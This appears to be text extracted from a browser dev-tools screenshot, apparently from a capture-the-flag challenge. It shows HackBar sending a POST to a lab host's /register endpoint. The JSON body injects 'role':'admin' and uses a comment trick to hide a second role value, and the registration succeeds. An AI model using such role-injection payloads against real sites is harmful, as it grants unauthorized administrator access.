 register success!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a774411d-750b-4611-a698-6312baf238d9.node4.buuoj.cn:81/register
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
data={"username":"c4t","password":"123","role":"admin"/*,"role":"test"*/}